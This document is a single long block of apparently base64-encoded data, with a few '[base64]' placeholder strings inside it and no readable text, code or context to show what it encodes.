LPrfnkqJiyWnW6XgXj3GKV+hszv2S+26zJGZTUp5DY7iu33Z4c7xLhyBXjHpcvy5GTR7WQlmbIjS//TY9f1+P7WDyb7cUeNRWwBp0/yXZrhJaBoI6EYK3mSO8GndfqcOFlCUzvifSoNQFKlz1vQXh18x98X252Mgsyx/dDN63No+ZtScrcHKovOmCwOsesbHUzXwxBEnAAPF/xn55gwfjravn3+0Vf7k7HNSQw0ooCLdlnJdjayz37IX+W8OG326v+/medzyDrOM9Mb6NTZ4+T/o2TWc7CT29jLXPPETDh0EOZAmYUe0J1gLalJcX8r/Pp2BHr7iHb+inAVqFsyMi98QNr25kaBSeoj9Y2HRs4p75Cif7m9hB6YZQisJaqjtYEMVZnWhRepeBFmyqUlQHRLxWTIx5/JpL1JlnS9etQH0WSFV0qc1XIsOGEm/5kR52fP0pfBIAHfcSHOR+0MVKsjtMjKwIYjbCgm0b3q665gmkleEF4a2Ur1ql75ml6P/vI+fQYkO7M8feIwKRc/LAkebqQ0L5+4P+WYARHlq/310U1zgh4XWq76wumI/iSANivE6Iwpk6a6iEQGGogXgkjpjy2tMLuvHzwPs9zixpbzsHVysa/LEEOe5s9TXr5kP3xQCt2c7tEpcdbX1+icyNGQXwerP+OV/9l7vKPRofBpkr0TDO/EXR/CD6UV55nc7LzP0YnkAUwNMEj+cDv45DFVQKyGixdp2Dt9ow4jCpaeXXiD0rF4ttNH3gk0v85BPxwnq/hbRzd0DwRaXANbKCkE/kyKH1pB1GqKc1UzJJJ/RK9ujRrcXFUIZer7OjIGkS5xH2Rsbj+I5K1RhGplcgWXr3jsQPK6EDDEZy0wwOZF3ayCfTsN7X76mQVBGApLohNPO9K6qVHLzCeqtOiRNTPmhW/IaHRLmlpUbTvPcDYrSGQapZ+ZAgPvBtu+K/EoEAj+GkqmsDwE0JpoQEycEQ1VOLUzVbfphEDfiHr00js56iIcTGoKpLokAnfimHGfPd9Fl7094K2S/ht3BTiv+rBbdSXkAJzNpDT4DFfGX42Uo13wJAW17C+X0mmu1rzHOlDuv8SYEyJg6DdBikC2MixOSIkfKtCVB6ewpY1Wdl1EsMgpZK+j7uuEHzZNxb9OUhmSSYKhs4fTr/wnINM3Y5vccInJlYS5ETyeiOo25Etb6Lsc6m9wsZCNa65O1CnlZJqeJxEbBxuV9zNLWrxpHqYX8gS9k1zhvoGC2BZxlv/oqYNTuD0ddbCjVQGMriSUNpC/68ezV3FDih4Lmseq/nBjsh22TvUhWhmmW/wNG+WC5YhgO5qyoZ0xFujkTu0QDmxXeDcSe8M1snJ09N4xpbC6U4F8e67722DRLPbsVnhvuW4L2oaNkuimtdrJ4/hIu7D/ksd01VgwnlrolhaQVcDw9lE7fPJPkSOy4XxWSQcu7vaMux59fCIbTd4iPjkoHyWJ9Ei2G/[base64]/3+e51KnT5ykK186EsSLI8qbgfUGGf2DoHQKOR5SbQIGFc2EOAY2GbLQRRjOrnUJNmReFCIq+toSLH4Q6T3FX1xVtc2gMtSnn4HNA82oHP1EL8ZOjeQI7VVme8gNG1Mw80D6f0FAYPkov7ksLNILR/R9As47A2QoGLzFo3i2bvG3EWNvVICEfvLImzR9g7zj8CjYct1kdfgILTNC+cpZAcpOl57xH4HCIZLTRLjO+t7cMmoY6R9sLNPt+zvggShqAlB7NK1W8UBoHjOXGuhCfqaKG9bC3E3eBw+QX+/PreydCF+H2/rLcJV4NVQdx7VT9umyF0vfBkafIXpXcE/HfostmInJFodg5brtimbTvoTewpD9/NvcnQYZZDHzmfWGDv3Pmj/kizD8GFGqcnZ/arn14FA4A440SdsLcD0zgEH2WqUhWp8yHbE3X+ipTgvH4dktSsYfd+Zt97hKLb759OGm5vZC+Ctpwd/JnLz6fnS6o/RDd+KmIFfkE3+pR8p1eij1kMmRu6Unz3pF5k1l4iZHlGb3Stj7OEvZZxqVVvobwqgCfAvu/yfaFvg48/aQGIdX917htR4EQHlxdQ3JWB8Hw5tA9NFBFcmde1QkNUKIcWusWRbr8OirV7PS6avEsRK3xlzeeEW6EXR3Gy39Mw7Qupz2RGrOI9hjHps3GMqBwLgjc+n2FpMgSgqA4TQG8oHviy5WcyCcV6x6SsV9QwAtXmfwayoWqLMXuzLYy/[base64]/slnezvfNnSO564Nw5AG6Z3VwwmyYhdF8qe/bShSzLuue/CsBKPkGWT2qhBVqm0sIMjJevdiZIz2KxggLW11qjY+/RkPYwmxmVPha+6HC6Tn8PNbvN6Yg2tXQ6wnzVZ4iNPdtyoby9IrTf6mo2P+39PEWAHpwWLuG91EP8alEGQ11/3sVrl1s/[base64]/QyMjclsipozhagQWNJ7tw1d+eCHzXrIq4qIuvIuUF4rTKl6zZ56VF8DiuldeWEMyZIKrKR8uhhdnqbUavouosFktWiPT5PAsHRfISg9LfBk6fniTvhKg7wNeJhALWnrmrJO5m7WBC3DHr0Cqe4GJOqo38gpZbM+a8BdY5mQqiGg2UmgJdO2UCJLN/WdUz6Na1V7r+O9BMjd62uI1U2GoSjTPEFRLgVJupw9uCCnAd9JK1q1GOVafqhgvrw9bvxA9vU2vjQPs4TQ9+80HtpVPZ5Aa+d6NzxCQgW7ryPBpjhjRLRWDJo6dvc/eoHweoKT9cOkpYwFC04FjU4XzdSoIgvy+R0EvReZvD+qTcTiChn92jAGWOHNke6jTXMgu6knFWmWdhmqjVd/ibz6iswp8EEccKzHLbQjOs45wevVg/SMbfzG96RDTokmku5BT1Y8NftrrdYtCtCvFO+QfM4jVr6sE4DbBO4LK/FX2Q21vnNj4wOSAdzd5cowCuplo6G8dFBt69/rD7iqg1COw9GtK0ytLDggssK1+KFHKkJSuFqyQgg1aBbBFcqZ3pF0qpt4zTZEjWsmS/dig1gD4arCjkNScwk1f4qjuCQHEK4H/9M9nmMeOnPRAK0Cn/99dm3zA5UCRicyIJpMKz+th/TEn64sm1uO8CAiPzLLl4amlrhjktPqHK2z3Fpp2kXD2p10LTKq/mLuLjrAOJQrUp6Mkc35D0EMx0oV5y3Q+ZRzv6YpBCrn68fAMnHabUkoU0iE72FigkorypkjP32seHRMrsNdv/bydjqmbq0xzKGT3nwIFKLEP4vvtsnST2CNndPq6eL3pYq68l8Q1YifhXDv/Xi95w1UJpqPpbCA037o3ST0XL5abo0u0v4ZzQLkRP2B65/X5RBqZMuOsrYEew2vbJfQXQKDxbchik00TODeHKDsf7VqyQAsvhFny2UO9W5YeeSMdSXzRGkGmK1m0KnvBY3g1u5c5J3xRaZMk42IhztFMjHUglwpePKA6iInhcFhfNP2FAepMWFxPHuUoerUfuB59iNjnlCwopNq2Vx/63QD+JJZtbPkJ1d+7DNDe0uy37p6wp0oRNjyhi1Dqtu2Kv8/Wq/KSTeUwKm0B131jZ5u9MspnxaWQ7O5dihGPOZPNNXSYMfBo20oyXcoG4RVC5dmC66XEXveSAKWNUiGhHKsn7BEEyhMD6Nuj0TG/agu1B5WdwxvSDnOFciLhCdj5iWhS4BcC7VzsQaBS1YRVrwq/v4FlhIzXIvlpuPSIcRKw9Tl08C9L/SlJhhCV8Y3LO2yWeXgLx0R/[base64]/kwGW+rCeY347r6oob/6MAt58OYMGVfs994Ecv52tx3WFxHghYbO4NB8a7jkjz6Fc4I5MW6pXbWUKOHEPsOgYR3jxYlBMlyngqvcESjmkxQWC07aaq5zmFXFK+mW7RZWFCf2MwmqCxUJbJq/G7Pc+llN91JzRQuBp4cCAu/ge2/+B+OyAVTo3VbP0QPwLsnxJsaM0+p6BI7HuBGRcQBMamcbrtzExb7vD6dKbdDxb7ypRSy9KUZVFXszjc4VN+oz1Y/K9VNFdp2JvWXSQQ3/p4MiCEBaEfUEqwLnKIfMi1mW2baYRQt7rWWKoE0PrXp7DJHp7fB2wpcZhIx8yKCaIxKJRsNd6scAPEkhRSYv1IM2NxM/URtqeMRIIqFa077w8gIbGH8uTrBA2CY5G6Z+trwXFVNGRFrMqnI8aSs5OCGbMCpejmznMLYqhW7lDN/QdDubZMbAmtVN1LYLHu0BKXz0TJZ23BJVVSbkUe5dM4rS8zcxXSjBOQc51cnvmv6Jn6MdBR3tkKN8sZFgjWdRhp7L8Z0ocAjSiY0TG6K/Z147P1ahqwSuhYZpi4itS7l5jEyMUMYF0+hpCznfwiMoqAjHsArmO94nNsZ1Qq2VCUz/ziNKFe0ZN6v0B0Teq8QxCdovxJKGxB/KCmrQfdfn3uktmmu48kO6wjmh8R/vgOuOdo/TA1gqjlvadjLKk7XzUtzmwwGF8rEZxv5j7XiIK7jyufO5EFCLXJOy+4i5ACPKDXGVvi8DKDaNwOwETpozMmdpDmFvjzRT+WpA4R1MgaAOduka7/9fbSk1OF9lk2Od+tqjMgNjQRahUzBktiB/VPdWE0bsZ0Ea/7BSb4LTgtqGl3Xh09kb7kncIzL5dN81XksWQatLkD4/EMZIt09c/[base64]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[base64]/rE4l7Yj/[base64]/eokvYBP33fsUnD7YMLmdgWidHr+9bwDa/rv4W+eV6zvPCMuczrqAdJi7XSUr2NfTki55f9vMdgMsyzyWSN9dVD8aoinRPaJY9u01iR1ARO+Lbyvy2U5E/FmsJ0akcKuoTPzu79SJoLGef9InkNd22FGB9/dPuj7JcVCRbfqr0zt13EzsL/asEq92Qv4dJiKlsmTDlQ8d3yx9qDHBcdTZQB8PlW9onqqyn6XjpFLXepBL9XgFesn6BTx5H+QPVkM6TXO2bz12x4QayRG4N+2JuMDc7jBDFhb9aeV5vZ2tt/vNaN5OdjarcCuijLyb5ZW5V/QzXzqswJqbheJhgbgT36VwSisN/0O12f+36if83k6on3T0sR/zzb1unZDXq83q1gmGueUupK2BrU3Vy8zIwUV34sIEWSKq33ew8ID1wAwheOqj9LCDImmMwb66Oaa7/[base64]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[base64]/iWLBnoq8+xt3nIc9FwGEghb0Zb2VHCKCUfdqxezxHZQNZ8XdtrkrVMbt5Pu/sn4eCys4ruCzoKRtISaEdnXC5gmU8qcHhoSUEjcxmMCUxtvPBDymVAymZBED88rdkhQ6J2p34KHAkB3V/bWktwJFClO47PTLcS4+8VPzci+8F/w287v8t9//VH+LCzdEnBvAuvWUHzOU2cKMN2PpkAJyKQoknzGOxUb0OGrLNgrrIs9mXbmWDOZWelgSKtujgj7YPMrrKYl/YdPyBomSNN5p89GX2lzB2QVQMdU8B3ODzwjThVolfOg2Ul5im3HYJCkV0o0l8KKYB3MYl3m9UT/07XRqbMigSgym+OK5x9tUItHK79ZhSpVbbuT2mAjlq+9VelgGUhJUJ3UK1dnljSEPA2c+ifLyf10o+4rmfHCm3E890xe1FmTx2pYQSoH6D6KTjph9mQF5LeYXUhgDc/l6mX7ht75XyeUNLlm3OrIVE9nMtjkTeRX3cyja0Did9nmypQznImGLcR9KJZsc5fr6BzL2VLL3q2Sz9S/Yw4iHziBG/KZT+pcBb9idwhhYy8BXreBSlVkssvdM2z1OSjihQht4ZSQNXWw+fS2bzM8s72APtNNzmOHJSDN5zZzGqoCl1NqkRFV5ypS88yAO8yZC4d9iR25zvZkVKoN29KMMUVGRPIpm8MPL1/he7Dr2LP6++SZwEiXP6J/83/JTCRgFMT8t9X/EREb2/qSHq6C3gpuCq2fxYK0UZkZUtBYIAgJqsBcaQzz6VE9QUnSLo6sfRONfVOm8aYVsAkXK3uj/lO+LRA+bvrsyKBO5Tsw/J46rzlAXfkk+//NeYdb0933n6Dccwg0TjSrR0BhVyDmNLbj5m4Q1echZCXXI7VsUW1q8SEsfUTgp5PyxZqrrgX1QR3e50zW0x5WT/0MNOx+1uE+ibYoG207zV0COSkVIgbjW9grxaESPlwHugqJjKbDfmKtB8GHrDEI6NT2jdgnErIDQ3Dfm7IlGl5p9yz6yz3DwvsIyyj2NwL4IZ/57BRm2wKdybIrjCZOIy1RnM5JFqMBnHJDQjadHcEuhFNftGXXAlcOUrRcAisXbFfihghpU5kVQlEWGkAvrUnlXa5YnZJidG3BbOMclsDhqSWHJ72Oiqjs0G66j9aPi6Ar85lhCL0ymO+Sejebay54KUQDH0J9FJm5tx51buwRx6S/[base64]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[base64]/9tZ3/j9Cad1d8ZqWlMtCiASpbFEFkJJzGebRJUEnSlHsfX0BXpcelYjoKK0S7xYTux0b9T/uFa5apRSqStO1765JjDKgeksirUbwk+696+5imMO0+x+TS+1dTwlsPlRNT77uai7CT5xCXlKLVY6YJNHGk4yhf+Y3212PZEf4rxyCn+mHhMcTESaxXRmnXPgJgV/S0p/lKAJTARPcWQ7Ez0xBd+hrrRLSeqG41NDi6Tan0Z5m882fXNLWtKKRsX/[base64]/Ieik/mSaz/0+xcrtXLlyADR57N4ZX/Ku0sKaiUjC36XtIRLg7UR6snK8LiDu2K1P5Hhi7gba9jDilzBkJmqKMj3UrCa8UmqqGNh0B+upLAPC5e8M21adstWJLhQ5LG+jBLR/ahvjjk8RPnML3mtcZWXTRNuyNWZ4SGCizhYEAM/w0XciZfq2BAIAkmSFbb/xyREw/rd8BHhQZuHzyYAKbuFrYwFXZVIwR+gBH+SHsEGcPZREGOsIAqrawhferY+5Xal3PLddNl0FRsVQRuR3g6M2++ZCPRvI0tzvVqU0eq9BAAyonyvI/O594ytwo2ajbH7ZXadypWQec+iBvGIGtsUVv8c5LYE8liTbOwPFRmqeCJIGtzayDbh3nXYeyHNsO8kkSL90d4FicWpcM62UiMuVvkIpjGylUKvA9UqzCmJfk9exEqUy/Be5WaNuPAbKxNwqrtwY4Uj40+M4eoW//abDfj/+dremQPiwuQA6PNpxo2LzPZtIll2JmO9koXMuyml0kiFIRqtdz++PxVeeMGZSLM799X3v1VSI2H01EEZH17QUKMiTSEiUc+zi70uHyNRTw+NOL0KIL1FyoynceK7VQyfIOxIYWcZ1rpfLcYhhmMbhJiErwXlmgNxizvdcU/g2qQWWaFzhk/WUK6TqRgJ4ZNYiuR2tvpt